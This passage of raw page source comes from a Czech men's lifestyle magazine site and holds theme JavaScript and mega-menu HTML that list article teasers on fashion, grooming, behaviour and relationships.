                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" class="td-image-wrap " title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně">Trendy plus size móda 2026: Co nosit, aby outfit působil stylově&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
